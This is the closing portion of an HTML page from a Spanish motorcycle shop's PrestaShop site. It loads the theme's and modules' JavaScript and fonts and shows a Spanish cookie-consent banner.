  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://motosaleser.es/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://motosaleser.es/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitreviews/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://motosaleser.es/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/front.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/dependencies.js" ></script>
  <script src="https://motosaleser.es/modules/an_productfields/views/js/custom.js" ></script>
  <script src="https://motosaleser.es/themes/warehouse/assets/js/custom.js" ></script>





    
<div id="iqitcookielaw" class="p-3">
<div class="pbc-banner__title-wrapper" style="margin:0px;padding:0px;font-family:Times;font-size:medium;">
<h3 class="pbc-banner__text pbc-banner__text--title" style="margin:0px;padding:0px;text-transform:uppercase;">TU PRIVACIDAD, <span style="margin:0px;padding:0px;">TU CONSENTIMIENTO</span></h3>
</div>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">En MotosAleser utilizamos cookies y tecnologías similares para mejorar su experiencia y medir sus interacciones con nuestro sitio web.</p>
<p class="pbc-banner__text" style="margin:0px;padding:0px;">También los usamos para servirle información más relevante en búsquedas y en anuncios en este y otros sitios.</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Aceptar</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Montserrat:400,700"
              media="print" onload="this.media='all'" />

        




</body>

</html>